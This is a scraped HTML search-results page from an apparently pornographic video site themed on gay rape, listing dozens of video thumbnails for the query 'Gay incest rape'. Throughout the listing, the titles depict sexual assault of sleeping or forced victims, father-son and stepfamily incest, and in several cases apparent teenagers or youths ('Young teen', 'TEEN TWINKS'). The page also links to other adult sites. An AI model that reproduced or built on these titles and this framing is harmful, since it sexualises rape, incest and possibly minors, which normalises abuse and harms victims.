

--- FILE ---
content_type: text/html
request_url: https://gayrapevideo.com/en/search/R2F5IGluY2VzdCByYXBl/
body_size: 12062
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gay Rape Video - Gay incest rape Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="Gay incest rape - 1000 - gay rape victims, locker room gay rape, gay rape in jail, gay boy rape videos" />
        <link rel="alternate" hreflang="en" href="/en/search/R2F5IGluY2VzdCByYXBl/popular/1/" />
 
        <link rel="canonical" href="https://gayrapevideo.com/en/search/R2F5IGluY2VzdCByYXBl/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/ge7kOHR6S0xQaUC0.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->  
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://gayrapevideo.com" target="_self">Gay<span>Rape</span>Video</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/"><i class="la la-fire"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-heart-o"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Gay incest rape Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/search/R2F5IGluY2VzdCByYXBl/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/search/R2F5IGluY2VzdCByYXBl/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638882343299/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108cd3c983" src="/thumbs/299/3824942638882343299_0.jpg" alt="Gay Sleep 110" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Gay Sleep 110</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                                <li><i class="la la-calendar"></i> 17.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638989028815/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10932fadcf" src="/thumbs/815/3824942638989028815_0.jpg" alt="Morning Fucking Gay Blowjob" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Morning Fucking Gay Blowjob</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 12:19</li>
                                <li><i class="la la-calendar"></i> 3.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639209110147/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10a04dda83" src="/thumbs/147/3824942639209110147_0.jpg" alt="Gay Sleep 113" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Gay Sleep 113</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                                <li><i class="la la-calendar"></i> 17.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1654661976142467237/">
                                <div class="thumb-col-img">
                                    <img data-sg="16f68a4cef5150a5" src="/thumbs/237/1654661976142467237_0.jpg" alt="Outdoor threesome sex and cum on ass. Hot gay sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Outdoor threesome sex and cum on ass. Hot gay sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 22:33</li>
                                <li><i class="la la-calendar"></i> 27.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2958029433433224963/">
                                <div class="thumb-col-img">
                                    <img data-sg="290d0818eeeff703" src="/thumbs/963/2958029433433224963_0.jpg" alt="Tiny Asian Gay Twink Fucked By His Fit White Boyfriend" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Tiny Asian Gay Twink Fucked By His Fit White Boyfriend</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:37</li>
                                <li><i class="la la-calendar"></i> 27.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637483691900/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1039760f7c" src="/thumbs/900/3824942637483691900_0.jpg" alt="straight asian twink huge cumshot" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>straight asian twink huge cumshot</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:56</li>
                                <li><i class="la la-calendar"></i> 17.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636561954363/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100285763b" src="/thumbs/363/3824942636561954363_0.jpg" alt="gay-themed rapescenes 10" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>gay-themed rapescenes 10</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                                <li><i class="la la-calendar"></i> 20.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895013516993/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75135edf6c1" src="/thumbs/993/1892856895013516993_0.jpg" alt="Rough twink fuck" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Rough twink fuck</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:31</li>
                                <li><i class="la la-calendar"></i> 30.11.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640663477479/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f6fdbce7" src="/thumbs/479/3824942640663477479_0.jpg" alt="Marcos Goiano e MachoDotado23CM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Marcos Goiano e MachoDotado23CM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 12:20</li>
                                <li><i class="la la-calendar"></i> 18.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639300568268/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10a5c164cc" src="/thumbs/268/3824942639300568268_0.jpg" alt="Gay Sleep 69" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Gay Sleep 69</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 16:59</li>
                                <li><i class="la la-calendar"></i> 23.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639113280873/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109a979d69" src="/thumbs/873/3824942639113280873_0.jpg" alt="voila comment punir un voleur" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>voila comment punir un voleur</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:19</li>
                                <li><i class="la la-calendar"></i> 21.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640715850899/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10fa1ce493" src="/thumbs/899/3824942640715850899_0.jpg" alt="Stepson likes huge cock in his twink ass (Angel Dee &amp; Edward)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Stepson likes huge cock in his twink ass (Angel Dee &amp; Edward)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:54</li>
                                <li><i class="la la-calendar"></i> 18.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637885636837/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10516b40e5" src="/thumbs/837/3824942637885636837_0.jpg" alt="3d cartoon hunk sucks cock and gets fuckced by an ebony stud" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>3d cartoon hunk sucks cock and gets fuckced by an ebony stud</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                                <li><i class="la la-calendar"></i> 18.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638010726648/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg" alt="Garotao gostoso" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Garotao gostoso</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:40</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636900403137/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1016b1c7c1" src="/thumbs/137/3824942636900403137_0.jpg" alt="Hot Men - Absolute Hunks" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot Men - Absolute Hunks</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 17:35</li>
                                <li><i class="la la-calendar"></i> 9.08.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3992079457236276634/">
                                <div class="thumb-col-img">
                                    <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg" alt="Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 24.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638156319636/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10618d8b94" src="/thumbs/636/3824942638156319636_0.jpg" alt="Young twink son fucked by silver fox daddy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young twink son fucked by silver fox daddy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 12:52</li>
                                <li><i class="la la-calendar"></i> 24.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639587384243/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b6d9dbb3" src="/thumbs/243/3824942639587384243_0.jpg" alt="Gay lovers ass fucking in the ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Gay lovers ass fucking in the ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 16:58</li>
                                <li><i class="la la-calendar"></i> 18.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639163930572/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109d9c77cc" src="/thumbs/572/3824942639163930572_0.jpg" alt="Maduro verg&oacute;n se coje a chavito sumiso" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Maduro verg&oacute;n se coje a chavito sumiso</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:19</li>
                                <li><i class="la la-calendar"></i> 22.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639600654445/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b7a4586d" src="/thumbs/445/3824942639600654445_0.jpg" alt="Cachando en la casa de mi primo (Ver full corneey.com/wC5ldg)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cachando en la casa de mi primo (Ver full corneey.com/wC5ldg)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 18:26</li>
                                <li><i class="la la-calendar"></i> 26.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638761084527/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108599866f" src="/thumbs/527/3824942638761084527_0.jpg" alt="Novinho fingiu estar dormindo para ser arrombado" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Novinho fingiu estar dormindo para ser arrombado</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:23</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637391896529/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg" alt="2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640755480305/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10fc7996f1" src="/thumbs/305/3824942640755480305_0.jpg" alt="Dad force fucks son on road! WTF" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad force fucks son on road! WTF</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640110696896/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d60af9c0" src="/thumbs/896/3824942640110696896_0.jpg" alt="LANCE HART JESSIE COLTER TRENTON DUCATI Compilation" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>LANCE HART JESSIE COLTER TRENTON DUCATI Compilation</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 13:05</li>
                                <li><i class="la la-calendar"></i> 18.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638903869188/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108e1c3f04" src="/thumbs/188/3824942638903869188_0.jpg" alt="SỤC CẶC TRONG KHU DU LỊCH VẮNG NGƯỜI" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>SỤC CẶC TRONG KHU DU LỊCH VẮNG NGƯỜI</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 18:39</li>
                                <li><i class="la la-calendar"></i> 18.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637388755817/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg" alt="Daddys Soccerboy - XVIDEOS.COM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddys Soccerboy - XVIDEOS.COM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 14:37</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637177748029/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed102739ba3d" src="/thumbs/29/3824942637177748029_0.jpg" alt="Helpless Ex Military masculine lad Fucked Foamy n Frothy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Helpless Ex Military masculine lad Fucked Foamy n Frothy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:25</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638005527110/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg" alt="Dad loves son&#039;s cock in the ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad loves son&#039;s cock in the ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:19</li>
                                <li><i class="la la-calendar"></i> 16.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637441263923/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg" alt="Novinho pirocudo vandalizando o cuzinho do puto" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Novinho pirocudo vandalizando o cuzinho do puto</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:48</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639540952280/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b4155cd8" src="/thumbs/280/3824942639540952280_0.jpg" alt="Sexy Stepdaddy Seduces Young Twink And Bangs His RAW - FAMILYCOCKS.COM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sexy Stepdaddy Seduces Young Twink And Bangs His RAW - FAMILYCOCKS.COM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637137921679/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1024da068f" src="/thumbs/679/3824942637137921679_0.jpg" alt="(GAY) TEEN TWINKS" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>(GAY) TEEN TWINKS</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 15:14</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636596174333/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10048f9dfd" src="/thumbs/333/3824942636596174333_0.jpg" alt="Gay force" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Gay force</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 14:48</li>
                                <li><i class="la la-calendar"></i> 15.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639103050806/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1099fb8436" src="/thumbs/806/3824942639103050806_0.jpg" alt="Young teen second time sex gay porn xxx This force bottom certainly" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young teen second time sex gay porn xxx This force bottom certainly</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:07</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639760554141/">
                                <div class="thumb-col-img">
